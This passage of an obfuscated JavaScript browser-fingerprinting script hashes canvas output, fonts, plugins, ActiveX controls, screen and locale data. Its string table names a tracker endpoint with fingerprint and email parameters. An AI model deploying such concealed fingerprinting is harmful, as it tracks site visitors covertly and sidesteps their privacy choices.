terException\x20{','#f60','Papyrus','win\x209x\x204.90','Miriam\x20Fixed','version','Heisei\x20Kaku\x20Gothic','OutlookExpress','PMingLiU-ExtB','systemLanguage','EucrosiaUPC','Arial\x20Greek','getCanvasFingerprint','replace','taintEnabled','Windows\x2095','Chrome\x20','Kino\x20MT','font','ActiveXObject','murmurhash3_32_gc','parentUrl','alpha','removeChild','ShockwaveFlash.ShockwaveFlash','cid=','Utsaah','Blackberry\x20(Curve\x202)','76C19B31-F0C8-11CF-87CC-0020AFEECF20','windows\x20nt\x206.2','getTimezoneOffset','Library\x20(PycURL)\x20','iCab\x203+','Symbian\x20(Series\x2070)','ChineseTDS','getContext','&brandId=','FrankRuehl','major','mac\x20os\x20x\x2010.7','Tkhtml\x20Hv3+','Colonna\x20MT','Lao\x20UI','Mac\x20OS\x20Classic\x20(PowerPC)','display','Hiragino\x20Sans\x20GB','mac_68000','addBehavior','Perpetua','https://controller.automate.talentplatform.us/tracker/event?tenant=','PMingLiU','getRegularPluginsString','Microsoft\x20PhagsPa','Latha','windows\x20nt\x205.0','Windows\x20XP\x20x64/Windows\x20Server\x202003','VBScripting','getImageData','win95','x11','VietnameseDS','IEHelp','Levenim\x20MT','Arial\x20Black','tags','###','height','QuickTime','4063BE15-3B08-470D-A0D5-B37161CFFD69','Library\x20(Microsoft\x20URL\x20Control)\x20','Times\x20New\x20Roman\x20Greek','OmniWeb\x204.5+','Verdana','Cambria\x20Math','fillRect','playstation\x203','5.x','DE5AED00-A4BF-11D1-9948-00C04F98BBC9','symbian','Netfront','mac\x20os\x20x\x2010.1','Sun\x20OS','64\x20bits','iOS\x20(iPad)','Ebrima','3.x','Hei\x20S','rmocx.RealPlayer\x20G2\x20Control','mac\x20os\x20x\x2010.5','#default#clientCaps','getPluginsString','Traditional\x20Arabic','Rod','Windows\x207','6BF52A52-394A-11D3-B153-00C04F79FAA6','length','Georgia','Malgun\x20Gothic','doNotTrack','Blazer','trident/4','None','blackberry','Open\x20BSD','Constantia','Franklin\x20Gothic\x20Medium','Bookman\x20Old\x20Style','keys','Internet\x20Explorer\x205','Blackberry\x20(Bold)','CordiaUPC','getComponentVersion','Casual','08B0E5C0-4FCB-11CF-AAA5-00401C608555','Android','Lucida\x20Console','702ANAYlK','WebTV','TouchEvent','getElementsByTagName','open','Copperplate\x20Gothic\x20Light','GungSeo','canvas','Batang','JapaneseDS','blackberry96','hidden','76C19B36-F0C8-11CF-87CC-0020AFEECF20','Mac\x20OSX\x20Tiger','Univers','Windows\x20XP','},{','45EA75A0-A269-11D1-B5BF-0000F8051515','InetConnectionWiz','WinLive','WebEx','isIE','32\x20bits*','<b\x20style=\x22display:inline\x20!important;\x20width:auto\x20!important;\x20font:normal\x2010px/1\x20\x27X\x27,monospace\x20!important\x22>ww</b>','48782DxSILf','appName','Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold','Script\x20MT\x20Bold','XMLHttpRequest','Microsoft\x20Yi\x20Baiti','Bitstream\x20Vera\x20Serif','windows\x20nt\x205.2','width','WebOS','availHeight','Internet\x20Explorer\x209','Internet\x20Explorer\x206','Segoe\x20Print','platform','location','Gecko\x20engine\x20(Mozilla,\x20Netscape\x206+\x20etc.)','substring','beos','QuickTime.QuickTime','Netscape','PreludeWGL\x20Black','fillStyle','InScript','Playbill','IE5WebBrw','Estrangelo\x20Edessa','&fingerprint=','body','tenant','&workFlowId=','type','238F6F83-B8B4-11CF-8771-00A024541EE3','PanEuropeanDS','false','Mac\x20OS\x20Classic\x20(68000)','userlang','ScriptEngine','name','AngsanaUPC','Microsoft\x20Himalaya','IEClass4Java','32px\x20Arial','196254GPxhyB','Netgem\x20NetBox','workFlowId=','Harrington','inferno','pageTrackingCORSUrl','amd','RealPlayer.RealPlayer(tm)\x20ActiveX\x20Control\x20(32-bit)','Mac\x20OSX\x20Snow\x20Leopard','compatMode','DFKai-SB','cpuClass','mac_powerpc','Gigi','style','sunos','charCodeAt','283807B5-2C60-11D0-A31D-00AA00B92C03','product','push','Sawasdee','div','slice','MingLiU','form','hpwos','3BF42070-B3B1-11D1-B5C5-0000F8051515','attachEvent','Vijaya','Prelude\x20Medium','Mongolian\x20Baiti','DynHTML','rmocx.RealPlayer\x20G2\x20Control.1','exports','1.x','javaEnabled','Symbian\x20(Series\x2090)','ChineseSDS','screen_orientation','Palm\x20OS\x20(Blazer)','setRequestHeader','IsVersionSupported','Android\x20(GoogleTV)','userAgent','BatangChe','Escape\x205','Mac\x20OS\x20Classic','Bell\x20MT','playbook','BeOS','<b\x20style=\x22display:inline\x20!important;\x20width:auto\x20!important;\x20font:normal\x2010px/1\x20\x27X\x27,sans-serif\x20!important\x22>ww</b>','&email=','ShockwaveDir','Arial','Century\x20Gothic','32\x20bits','DynHTML4Java','2.0','function','opera','PreludeWGL\x20Medium','fontSmoothingEnabled','Blackberry','brandId','RealPlayer','linux','Gautami','AgControl.AgControl','SimSun','windows','2.x','Braggadocio','appendChild','RealVideo.RealVideo(tm)\x20ActiveX\x20Control\x20(32-bit)','savePreferences','Uniscribe','documentElement','36871pcSIkY','win32','DotumChe','Tunga','Palm\x20OS\x20(Xiino)','Kartika','Castellar','Mozilla\x20','browserLanguage','createEvent','Opera\x207','0.0.0','console','DirectShow','wnd.rim','toLowerCase','iCab\x202-','availWidth','PreludeCompressedWGL\x20Medium','get','black','hasher','Leelawadee','sessionStorage','performance','Vrinda','Times\x20New\x20Roman\x20CYR','Silverlight\x20Plug-In','SWCtl.SWCtl','Snap\x20ITC','76C19B32-F0C8-11CF-87CC-0020AFEECF20','PreludeWGL\x20Light','Arial\x20CYR','put','nintendo\x20ds','3AF36230-A269-11D1-B5BF-0000F8051515','Prelude\x20Condensed\x20Bold','Loma','series70','series80','Unknown','Times\x20New\x20Roman\x20Baltic','screen_resolution','News\x20Gothic\x20MT','indexOf','Sylfaen','colorDepth','Times\x20New\x20Roman\x20TUR','history','Shruti','windows\x20nt\x204.0','iOS\x20(iTouch)','NetMeetingNT','LanguageAS','Browallia\x20New','Informal\x20Roman','iOS\x20(iPhone)','Abadi\x20MT\x20Condensed\x20Light','Error','MSNMessengerSrv','Eras\x20Bold\x20ITC','POST','89820200-ECBD-11CF-8B85-00AA005B4383','76C19B33-F0C8-11CF-87CC-0020AFEECF20','MSN\x20TV\x20(WebTV)','Blackberry\x20(Tour)','description','IrisUPC','android','Adobe\x20Hebrew','testcookie','href','Library\x20(pxyscand)\x20','hasLocalStorage','76C19B34-F0C8-11CF-87CC-0020AFEECF20','charAt','Omniweb\x204.2-','mac\x20os\x20x\x20beta','Internet\x20Explorer\x2010+','hasSessionStorage','PreludeCondensedWGL\x20Black','Inferno','08B0E5C0-4FCB-11CF-AAA5-00401C608500','windows\x202000','14px\x20\x27Arial\x27','forEach','1.0.30226.2','Blackberry\x20(Playbook)','log','Angsana\x20New','getComputedStyle','Opera\x20','Windows\x20NT\x204.0','suffixes','DilleniaUPC','alphabetic','Vladimir\x20Script','DaunPenh','Library\x20(PHP)\x20','Segoe\x20UI','WebFolders','connection','NetFront\x203+','Android\x20(HTC\x20Flyer)','DejaVu\x20LGC\x20Sans\x20Mono','Mac\x20OSX\x20Puma','Library\x20(Python\x20URLlib)\x20','Mac\x20OSX\x20Beta\x20(Kodiak)','Corbel','Safari','Showcard\x20Gothic','PSP','Simplified\x20Arabic\x20Fixed','input','Chalkduster','David','mac\x20os\x20x','Khmer\x20UI','googletv','prototype','440712WiheQD','&cbMapperId=','Microsoft\x20Pocket\x20Internet\x20Explorer','76C19B30-F0C8-11CF-87CC-0020AFEECF20','all','x64','N/A','windows\x20nt\x206.1','IEHelpEng','HebrewDS','openDatabase','Kindle','textBaseline','Opera\x208','89820200-ECBD-11CF-8B85-00AA005B4340','PreludeCompressedWGL\x20Black','OfflineBrwPack','4.0','630B1DA0-B465-11D1-9948-00C04F98BBC9','insertBefore','Ubuntu','Windows\x20Vista/Windows\x20Server\x202008','Palatino\x20Linotype','SimHei','Californian\x20FB','ubuntu','Courier\x20New\x20Baltic','localStorage','PreludeWGL\x20Bold','hotjava','call','ie_activex','792KvYJVC','Windows\x20CE','Dotum','PreludeCondensedWGL\x20Bold','createPopup','Mac\x20OSX\x20Jaguar','Pocket\x20Internet\x20Explorer','Skype','getDevices','Segoe\x20UI\x20Symbol','qnx','test','Blackberry\x20(Torch)','Values\x20Updated','Shonar\x20Bangla','getScreenResolution','blazer','Windows\x208.1','Times\x20New\x20Roman\x20CE','Plantagenet\x20Cherokee','Arial\x20Baltic','userLanguage','PDF.PdfCtrl','release','windows\x20nt\x205.01','Centaur','Microsoft\x20YaHei','offsetWidth','hashtable','Adobe\x20Fangsong\x20Std','winnt','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!@#$%^&*()_+-={}|[]:\x22<>?;,.','HeiT','SimSun-ExtB','series90','send','44BBA840-CC51-11CF-AAFA-00AA00B6015C','Segoe\x20UI\x20Semibold','toDataURL','Library\x20(Java)\x20','Adobe\x20Ming\x20Std','QNX','#069','win64','3E01D8E0-A72B-4C9F-99BD-8A6E7B97A48D','Arial\x20CE','5A8D6EE0-3E18-11D0-821E-444553540000','Magneto','Bodoni\x20MT','Linux','Internet\x20Explorer\x20','MS\x20PMincho','windows\x20nt\x206.0','Umpush','KDE','Microsoft\x20Sans\x20Serif','__ice_version','Windows\x20Mobile','UNIX','Opera\x209.5+','maxHeight','mimeTypes','Haettenschweiler','Windows\x202000','15CagYCm','5945C046-LE7D-LLDL-BC44-00C04FD912BE','Skype.Detection','DirectAnim','Library\x20(BinGet)\x20','Library\x20(Peach)\x20','WinMediaPlayerTrad','getElementById','Windows\x203.11','isCanvasSupported','QuickTimeCheck','Microsoft\x20Internet\x20Explorer','MingLiU-ExtB','Aharoni','Kozuka\x20Gothic\x20Pr6N','innerHTML','Calibri\x20Light','layers','&pageTitle=','win16','MS\x20Mincho','KoreanDS','Android\x20(Xoom)','76C19B35-F0C8-11CF-87CC-0020AFEECF20','Times\x20New\x20Roman','netgem','Gecko','classes','accentColorName','Microsoft\x20New\x20Tai\x20Lue','webos','trident/5','vendor','47F67D00-9E55-11D1-BAEF-00C04FC2D130','undefined','Miriam','Nintendo\x20(Wii)','Symbian\x20(Series\x2080)','1375YCrUMd','Netscape\x204','Symbian\x20(Series\x2060)','windows\x20nt\x205.1','blackberry98','AcroPDF.PDF','rgba(102,\x20204,\x200,\x200.7)','7790769C-0471-11D2-AF11-00C04FA35D02','NSimSun','3049C3E9-B461-4BC5-8870-4C09146192CA','ArabicDS','Windows\x20(Unknown\x20Version)','4F645220-306D-11D2-995D-00C04F98BBC9','each','windows\x20nt','firstChild','Prelude\x20Bold','true','cookieEnabled','Microsoft\x20Uighur','443ScGZOu','1sMzvic','top','Utopia','LilyUPC','Cordia\x20New','strokeStyle'];var _0x29967a=_0x3bfc;(function(_0xba8e83,_0x5057db){var _0x5488c5=_0x3bfc;while(!![]){try{var _0x46fd18=parseInt(_0x5488c5(0x2c1))*-parseInt(_0x5488c5(0x1e9))+-parseInt(_0x5488c5(0x281))*parseInt(_0x5488c5(0x2fb))+-parseInt(_0x5488c5(0x261))+-parseInt(_0x5488c5(0x3c4))*-parseInt(_0x5488c5(0x2e7))+parseInt(_0x5488c5(0x407))+parseInt(_0x5488c5(0x333))+parseInt(_0x5488c5(0x3dc))*parseInt(_0x5488c5(0x2fc));if(_0x46fd18===_0x5057db)break;else _0xba8e83['push'](_0xba8e83['shift']());}catch(_0x142ad6){_0xba8e83['push'](_0xba8e83['shift']());}}}(_0x26b7,0xc3b14));;function _0x3bfc(_0x1d7ca7,_0x496fa3){return _0x3bfc=function(_0x26b798,_0x3bfcb2){_0x26b798=_0x26b798-0x1da;var _0x42667b=_0x26b7[_0x26b798];return _0x42667b;},_0x3bfc(_0x1d7ca7,_0x496fa3);}(function(_0x659cb8,_0xe86dc9,_0x286662){var _0x474fcc=_0x3bfc;if(typeof module!==_0x474fcc(0x2e3)&&module['exports'])module[_0x474fcc(0x428)]=_0x286662();else typeof define==='function'&&define[_0x474fcc(0x40d)]?define(_0x286662):_0xe86dc9[_0x659cb8]=_0x286662();}('Fingerprint',this,function(){'use strict';var _0x2f582a=_0x3bfc;var _0x194689=function(_0x4fadfb){var _0x2b18fa=_0x3bfc,_0x3f8f19,_0x1ff86b;_0x3f8f19=Array[_0x2b18fa(0x260)]['forEach'],_0x1ff86b=Array[_0x2b18fa(0x260)][_0x2b18fa(0x314)],this[_0x2b18fa(0x2f4)]=function(_0x127215,_0x22b701,_0x4a338){var _0xd35efb=_0x2b18fa;if(_0x127215===null)return;if(_0x3f8f19&&_0x127215['forEach']===_0x3f8f19)_0x127215[_0xd35efb(0x23e)](_0x22b701,_0x4a338);else{if(_0x127215['length']===+_0x127215[_0xd35efb(0x3af)])for(var _0x3ee21e=0x0,_0x31b46d=_0x127215['length'];_0x3ee21e<_0x31b46d;_0x3ee21e++){if(_0x22b701[_0xd35efb(0x27f)](_0x4a338,_0x127215[_0x3ee21e],_0x3ee21e,_0x127215)==={})return;}else for(var _0x3061ff in _0x127215){if(_0x127215['hasOwnProperty'](_0x3061ff)){if(_0x22b701[_0xd35efb(0x27f)](_0x4a338,_0x127215[_0x3061ff],_0x3061ff,_0x127215)==={})return;}}}},this[_0x2b18fa(0x314)]=function(_0x6a4c87,_0x4f20f2,_0x18c763){var _0x182cbf=_0x2b18fa,_0x890e69=[];if(_0x6a4c87==null)return _0x890e69;if(_0x1ff86b&&_0x6a4c87[_0x182cbf(0x314)]===_0x1ff86b)return _0x6a4c87['map'](_0x4f20f2,_0x18c763);return this[_0x182cbf(0x2f4)](_0x6a4c87,function(_0x4341a3,_0x449e25,_0x14e719){var _0x5bef00=_0x182cbf;_0x890e69[_0x890e69[_0x5bef00(0x3af)]]=_0x4f20f2['call'](_0x18c763,_0x4341a3,_0x449e25,_0x14e719);}),_0x890e69;};if(typeof _0x4fadfb=='object')this['hasher']=_0x4fadfb['hasher'],this[_0x2b18fa(0x213)]=_0x4fadfb[_0x2b18fa(0x213)],this[_0x2b18fa(0x42d)]=_0x4fadfb[_0x2b18fa(0x42d)],this[_0x2b18fa(0x3cb)]=_0x4fadfb[_0x2b18fa(0x3cb)],this['ie_activex']=_0x4fadfb[_0x2b18fa(0x280)];else typeof _0x4fadfb==_0x2b18fa(0x441)&&(this[_0x2b18fa(0x1fe)]=_0x4fadfb);};return _0x194689[_0x2f582a(0x260)]={'get':function(){var _0x4020cd=_0x2f582a,_0x26ecd7=[];_0x26ecd7['push'](navigator[_0x4020cd(0x432)]),_0x26ecd7['push'](navigator['language']),_0x26ecd7[_0x4020cd(0x41a)](screen[_0x4020cd(0x217)]);if(this[_0x4020cd(0x213)]){var _0x221787=this['getScreenResolution']();typeof _0x221787!=='undefined'&&_0x26ecd7[_0x4020cd(0x41a)](this[_0x4020cd(0x290)]()[_0x4020cd(0x308)]('x'));}return _0x26ecd7[_0x4020cd(0x41a)](new Date()[_0x4020cd(0x36e)]()),_0x26ecd7[_0x4020cd(0x41a)](this[_0x4020cd(0x238)]()),_0x26ecd7['push'](this[_0x4020cd(0x232)]()),_0x26ecd7[_0x4020cd(0x41a)](!!window['indexedDB']),document[_0x4020cd(0x3f8)]?_0x26ecd7[_0x4020cd(0x41a)](typeof document['body'][_0x4020cd(0x37f)]):_0x26ecd7['push'](typeof undefined),_0x26ecd7[_0x4020cd(0x41a)](typeof window[_0x4020cd(0x26b)]),_0x26ecd7[_0x4020cd(0x41a)](navigator[_0x4020cd(0x412)]),_0x26ecd7[_0x4020cd(0x41a)](navigator[_0x4020cd(0x3ea)]),_0x26ecd7['push'](navigator[_0x4020cd(0x3b2)]),_0x26ecd7['push'](this[_0x4020cd(0x3aa)]()),this[_0x4020cd(0x3cb)]&&this[_0x4020cd(0x2ca)]()&&_0x26ecd7['push'](this[_0x4020cd(0x35c)]()),this[_0x4020cd(0x1fe)]?this[_0x4020cd(0x1fe)](_0x26ecd7[_0x4020cd(0x308)](_0x4020cd(0x391)),0x1f):this[_0x4020cd(0x364)](_0x26ecd7[_0x4020cd(0x308)](_0x4020cd(0x391)),0x1f);},'murmurhash3_32_gc':function(_0x1e49d4,_0x257551){var _0x201ac1=_0x2f582a,_0x3d935f,_0x7e4b1b,_0x2f8679,_0x36e76e,_0x219b7a,_0x34118f,_0x1ed362,_0x2e7712;_0x3d935f=_0x1e49d4[_0x201ac1(0x3af)]&0x3,_0x7e4b1b=_0x1e49d4[_0x201ac1(0x3af)]-_0x3d935f,_0x2f8679=_0x257551,_0x219b7a=0xcc9e2d51,_0x34118f=0x1b873593,_0x2e7712=0x0;while(_0x2e7712<_0x7e4b1b){_0x1ed362=_0x1e49d4[_0x201ac1(0x417)](_0x2e7712)&0xff|(_0x1e49d4[_0x201ac1(0x417)](++_0x2e7712)&0xff)<<0x8|(_0x1e49d4[_0x201ac1(0x417)](++_0x2e7712)&0xff)<<0x10|(_0x1e49d4[_0x201ac1(0x417)](++_0x2e7712)&0xff)<<0x18,++_0x2e7712,_0x1ed362=(_0x1ed362&0xffff)*_0x219b7a+(((_0x1ed362>>>0x10)*_0x219b7a&0xffff)<<0x10)&0xffffffff,_0x1ed362=_0x1ed362<<0xf|_0x1ed362>>>0x11,_0x1ed362=(_0x1ed362&0xffff)*_0x34118f+(((_0x1ed362>>>0x10)*_0x34118f&0xffff)<<0x10)&0xffffffff,_0x2f8679^=_0x1ed362,_0x2f8679=_0x2f8679<<0xd|_0x2f8679>>>0x13,_0x36e76e=(_0x2f8679&0xffff)*0x5+(((_0x2f8679>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x2f8679=(_0x36e76e&0xffff)+0x6b64+(((_0x36e76e>>>0x10)+0xe654&0xffff)<<0x10);}_0x1ed362=0x0;switch(_0x3d935f){case 0x3:_0x1ed362^=(_0x1e49d4[_0x201ac1(0x417)](_0x2e7712+0x2)&0xff)<<0x10;case 0x2:_0x1ed362^=(_0x1e49d4[_0x201ac1(0x417)](_0x2e7712+0x1)&0xff)<<0x8;case 0x1:_0x1ed362^=_0x1e49d4[_0x201ac1(0x417)](_0x2e7712)&0xff,_0x1ed362=(_0x1ed362&0xffff)*_0x219b7a+(((_0x1ed362>>>0x10)*_0x219b7a&0xffff)<<0x10)&0xffffffff,_0x1ed362=_0x1ed362<<0xf|_0x1ed362>>>0x11,_0x1ed362=(_0x1ed362&0xffff)*_0x34118f+(((_0x1ed362>>>0x10)*_0x34118f&0xffff)<<0x10)&0xffffffff,_0x2f8679^=_0x1ed362;}return _0x2f8679^=_0x1e49d4[_0x201ac1(0x3af)],_0x2f8679^=_0x2f8679>>>0x10,_0x2f8679=(_0x2f8679&0xffff)*0x85ebca6b+(((_0x2f8679>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x2f8679^=_0x2f8679>>>0xd,_0x2f8679=(_0x2f8679&0xffff)*0xc2b2ae35+(((_0x2f8679>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x2f8679^=_0x2f8679>>>0x10,_0x2f8679>>>0x0;},'hasLocalStorage':function(){var _0x499034=_0x2f582a;try{return!!window[_0x499034(0x27c)];}catch(_0x5745c7){return!![];}},'hasSessionStorage':function(){var _0xa0f439=_0x2f582a;try{return!!window[_0xa0f439(0x200)];}catch(_0x22e8a7){return!![];}},'isCanvasSupported':function(){var _0x53654d=_0x2f582a,_0x3426cf=document[_0x53654d(0x348)](_0x53654d(0x3cb));return!!(_0x3426cf[_0x53654d(0x373)]&&_0x3426cf[_0x53654d(0x373)]('2d'));},'isIE':function(){var _0x31b613=_0x2f582a;if(navigator[_0x31b613(0x3dd)]===_0x31b613(0x2cc))return!![];else{if(navigator[_0x31b613(0x3dd)]===_0x31b613(0x3f0)&&/Trident/['test'](navigator[_0x31b613(0x432)]))return!![];}return![];},'getPluginsString':function(){var _0x59bb12=_0x2f582a;return this[_0x59bb12(0x3d9)]()&&this[_0x59bb12(0x280)]?this[_0x59bb12(0x344)]():this[_0x59bb12(0x383)]();},'getRegularPluginsString':function(){var _0x207d18=_0x2f582a;return this[_0x207d18(0x314)](navigator[_0x207d18(0x319)],function(_0x1b4479){var _0x589c13=_0x207d18,_0x428ad2=this[_0x589c13(0x314)](_0x1b4479,function(_0x3a0fc6){var _0xe6c609=_0x589c13;return[_0x3a0fc6[_0xe6c609(0x3fb)],_0x3a0fc6[_0xe6c609(0x246)]]['join']('~');})[_0x589c13(0x308)](',');return[_0x1b4479[_0x589c13(0x402)],_0x1b4479[_0x589c13(0x22b)],_0x428ad2][_0x589c13(0x308)]('::');},this)[_0x207d18(0x308)](';');},'getIEPluginsString':function(){var _0x24326c=_0x2f582a;if(window['ActiveXObject']){var _0x1ba1d2=[_0x24326c(0x368),_0x24326c(0x2ec),_0x24326c(0x297),_0x24326c(0x3ef),_0x24326c(0x3a7),_0x24326c(0x427),_0x24326c(0x40e),_0x24326c(0x1e5),_0x24326c(0x1dc),_0x24326c(0x205),_0x24326c(0x336),_0x24326c(0x1df),_0x24326c(0x2c3)];return this[_0x24326c(0x314)](_0x1ba1d2,function(_0x9ee7a1){try{return new ActiveXObject(_0x9ee7a1),_0x9ee7a1;}catch(_0x2de10f){return null;}})[_0x24326c(0x308)](';');}else return'';},'getScreenResolution':function(){var _0x19b1f6=_0x2f582a,_0x5f658f;return this[_0x19b1f6(0x42d)]?_0x5f658f=screen['height']>screen[_0x19b1f6(0x3e4)]?[screen[_0x19b1f6(0x392)],screen[_0x19b1f6(0x3e4)]]:[screen[_0x19b1f6(0x3e4)],screen[_0x19b1f6(0x392)]]:_0x5f658f=[screen[_0x19b1f6(0x392)],screen['width']],_0x5f658f;},'getCanvasFingerprint':function(){var _0x5f2287=_0x2f582a,_0xe9277c=document[_0x5f2287(0x348)]('canvas'),_0x3cfaa7=_0xe9277c[_0x5f2287(0x373)]('2d'),_0x19f0d0=_0x5f2287(0x2a0);return _0x3cfaa7[_0x5f2287(0x26d)]='top',_0x3cfaa7[_0x5f2287(0x362)]=_0x5f2287(0x23d),_0x3cfaa7[_0x5f2287(0x26d)]=_0x5f2287(0x248),_0x3cfaa7[_0x5f2287(0x3f2)]=_0x5f2287(0x351),_0x3cfaa7[_0x5f2287(0x39a)](0x7d,0x1,0x3e,0x14),_0x3cfaa7[_0x5f2287(0x3f2)]=_0x5f2287(0x2ab),_0x3cfaa7[_0x5f2287(0x33f)](_0x19f0d0,0x2,0xf),_0x3cfaa7[_0x5f2287(0x3f2)]=_0x5f2287(0x2ed),_0x3cfaa7['fillText'](_0x19f0d0,0x4,0x11),_0xe9277c[_0x5f2287(0x2a7)]();}},_0x194689;}));function fingerprint_flash(){'use strict';var _0x290de8=_0x3bfc;var _0x560625,_0xdb8b74,_0x4617ec,_0x1af76d;_0x560625=_0x290de8(0x267),_0xdb8b74=null,_0x4617ec=null,_0x1af76d=null;try{return _0xdb8b74=swfobject['getFlashPlayerVersion'](),_0x4617ec=_0xdb8b74[_0x290de8(0x376)]+'.'+_0xdb8b74['minor']+'.'+_0xdb8b74[_0x290de8(0x298)],_0x4617ec===_0x290de8(0x1f4)&&(_0x4617ec='N/A'),_0x1af76d=_0x4617ec,_0x1af76d;}catch(_0x838cd4){return _0x560625;}}function fingerprint_browser(){'use strict';var _0x29b822=_0x3bfc;var _0x556964,_0x220af0,_0x54ebd0,_0x1a6db2,_0xd493be;_0x556964=_0x29b822(0x223),_0x220af0=null,_0x54ebd0=null,_0x1a6db2=null,_0xd493be=null;try{_0x220af0=navigator[_0x29b822(0x432)][_0x29b822(0x1f8)]();if(/msie (\d+\.\d+);/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x220af0[_0x29b822(0x215)]('trident/6')>-0x1&&(_0x54ebd0=0xa),_0x220af0['indexOf'](_0x29b822(0x2e0))>-0x1&&(_0x54ebd0=0x9),_0x220af0[_0x29b822(0x215)](_0x29b822(0x3b4))>-0x1&&(_0x54ebd0=0x8),_0x1a6db2='Internet\x20Explorer\x20'+_0x54ebd0;else{if(_0x220af0['indexOf'](_0x29b822(0x328))>-0x1)_0x54ebd0=0xb,_0x1a6db2=_0x29b822(0x2b3)+_0x54ebd0;else{if(/firefox[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2='Firefox\x20'+_0x54ebd0;else{if(/opera[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2='Opera\x20'+_0x54ebd0;else{if(/chrome[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x360)+_0x54ebd0;else{if(/version[\/\s](\d+\.\d+)/['test'](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x332)+_0x54ebd0;else{if(/rv[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x1f0)+_0x54ebd0;else{if(/mozilla[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2='Mozilla\x20'+_0x54ebd0;else{if(/binget[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x2c5)+_0x54ebd0;else{if(/curl[\/\s](\d+\.\d+)/['test'](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2='Library\x20(cURL)\x20'+_0x54ebd0;else{if(/java[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x2a8)+_0x54ebd0;else{if(/libwww-perl[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x30f)+_0x54ebd0;else{if(/microsoft url control -[\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x395)+_0x54ebd0;else{if(/peach[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x2c6)+_0x54ebd0;else{if(/php[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x24b)+_0x54ebd0;else{if(/pxyscand[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x231)+_0x54ebd0;else{if(/pycurl[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x36f)+_0x54ebd0;else{if(/python-urllib[\/\s](\d+\.\d+)/[_0x29b822(0x28c)](_0x220af0))_0x54ebd0=Number(RegExp['$1']),_0x1a6db2=_0x29b822(0x253)+_0x54ebd0;else/appengine-google/[_0x29b822(0x28c)](_0x220af0)?(_0x54ebd0=Number(RegExp['$1']),_0x1a6db2='Cloud\x20(Google\x20AppEngine)\x20'+_0x54ebd0):_0x1a6db2=_0x29b822(0x211);}}}}}}}}}}}}}}}}}return _0xd493be=_0x1a6db2,_0xd493be;}catch(_0x573de6){return _0x556964;}}function fingerprint_canvas(){'use strict';var _0x4c7ede=_0x3bfc;var _0x5ad8bf,_0x20e2b6,_0x192e45,_0x1c16a8,_0x2cef78;_0x5ad8bf=_0x4c7ede(0x223),_0x20e2b6=null,_0x192e45=null,_0x1c16a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ`~1!2@3#4$5%6^7&8*9(0)-_=+[{]}|;:\x27,<.>/?',_0x2cef78=null;try{return _0x20e2b6=document['createElement']('canvas'),_0x192e45=_0x20e2b6['getContext']('2d'),_0x192e45[_0x4c7ede(0x26d)]=_0x4c7ede(0x2fd),_0x192e45[_0x4c7ede(0x362)]=_0x4c7ede(0x23d),_0x192e45[_0x4c7ede(0x26d)]=_0x4c7ede(0x248),_0x192e45[_0x4c7ede(0x3f2)]=_0x4c7ede(0x351),_0x192e45['fillRect'](0x7d,0x1,0x3e,0x14),_0x192e45[_0x4c7ede(0x3f2)]='#069',_0x192e45['fillText'](_0x1c16a8,0x2,0xf),_0x192e45['fillStyle']=_0x4c7ede(0x2ed),_0x192e45[_0x4c7ede(0x33f)](_0x1c16a8,0x4,0x11),_0x2cef78=_0x20e2b6[_0x4c7ede(0x2a7)](),_0x2cef78;}catch(_0x1fc88c){return _0x5ad8bf;}}function fingerprint_connection(){'use strict';var _0x11ac8b=_0x3bfc;var _0x57605f,_0x4aedaf,_0x57e696;_0x57605f=_0x11ac8b(0x267),_0x4aedaf=null,_0x57e696=null;try{_0x4aedaf=navigator[_0x11ac8b(0x24e)][_0x11ac8b(0x3fb)],_0x57e696=_0x4aedaf;}catch(_0x220dce){return _0x57605f;}return _0x57e696;}function fingerprint_cookie(){'use strict';var _0x2b5c98=_0x3bfc;var _0x2db33d,_0x5cb09a,_0x4e8166;_0x2db33d='Error',_0x5cb09a=null,_0x4e8166=null;try{return _0x5cb09a=navigator[_0x2b5c98(0x2f9)]?!![]:![],typeof 